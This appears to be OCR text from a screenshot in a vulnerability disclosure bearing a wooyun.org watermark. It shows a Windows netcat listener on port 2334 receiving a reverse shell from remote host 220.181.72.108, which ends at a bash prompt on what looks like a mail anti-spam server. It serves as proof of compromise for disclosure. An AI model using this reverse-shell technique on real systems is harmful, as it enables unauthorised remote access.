 C:\Documents and Settings\Administrator>"C:\Documents and Settings\Administrator
\桌面\nc.exe" -lvv -p 2334
listening on [any] 2334 ...
220.181.72.108: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [220.181.72.108] 16512: NO_DATA
bash: no job control in this shell
←]0;dir@antix25:~/mailantispam/imagetextextract/node3/api[dir@antix25 api]$  sen
t 0, rcvd 112
C:\Documents and Settings\Administrator>_
www.wooyun.org